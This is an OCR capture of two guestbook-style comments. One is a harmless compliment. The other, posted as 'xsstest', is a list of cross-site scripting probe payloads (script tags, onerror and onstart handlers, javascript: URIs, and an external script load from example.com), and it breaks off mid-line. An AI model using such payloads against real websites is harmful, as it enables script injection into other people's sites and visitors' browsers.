
#92:
xamarin
(
https://xameren.fsky.io/
) <
show email
>
die
2024-10-
02 17:45:13
dicit
...
this website = very cool :+1:
-8
#98:
<h1>xsstest
<
show email
>
die
2024-11-06 20:32:04
dicit
...
<div><img src=x onerror="alert('XSS')"></div> <button
onclick="alert('XSS')">c</button> <IMG """>
<SCRIPT>alert('XSS')</SCRIPT>"\> <marquee
onstart="alert('XSS')">Start</marquee> <input type="text"
value="><script>alert('XSS')</script>"> <script
src="http://example.com/xss.js?"><</script>
<<SCRIPT>alert("XSS");</SCRIPT> </TITLE>
<SCRIPT>alert("XSS in title closing");</SCRIPT> <input
type="hidden" value="javascript:alert('Hidden input XSS')"> <img
src="broken.jpg" onerror="alert('XSS')">
[Click me](javascri